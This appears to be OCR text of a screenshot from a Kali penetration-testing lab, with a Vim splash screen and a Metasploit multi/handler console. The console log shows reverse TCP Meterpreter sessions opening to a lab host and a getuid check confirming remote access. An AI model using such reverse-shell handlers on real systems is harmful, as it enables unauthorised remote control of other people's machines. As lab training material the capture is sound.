 tmux-
shortcuts.txt
root@pt-labmachine-kali21: ~/Documents/WorkDesk/yks
~
~
~
VIM - Vi IMproved
~
~
version 8.1.320
~
by Bram Moolenaar et al.
~
Modified by team+vim@tracker.debian.org
~
Vim is open source and freely distributable
~
~
Sponsor Vim development!
~
type :help sponsor<Enter> for information
~
~
type :q<Enter> to exit
~
type :help<Enter> or <F1> for on-line help
~
type :help version8<Enter> for version info
~
~
Running in Vi compatible mode
~
type :set nocp<Enter> for Vim defaults
~
type :help cp-default<Enter> for info on this
~
~
~
~
root@pt-labmachine-kali21: ~
[*] Sending stage (3008420 bytes) to 192.168.0.124
[*] Meterpreter session 4 opened (192.168.0.188:4434 -> 192.168.0.124:36628) at
2021-05-18 17:11:41 +0530
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.124 - Meterpreter session 4 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.188:4434
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.188:4434
[*] Sending stage (3008420 bytes) to 192.168.0.124
[*] Meterpreter session 5 opened (192.168.0.188:4434 -> 192.168.0.124:36642) at
2021-05-18 17:13:22 +0530
meterpreter > getuid
Server username: ptlabmachine @ ptlabmachine (uid=1000, gid=1000, euid=1000, egi
d=1000)
meterpreter >
KALI
BY OFFENSIVE SECURITY
$_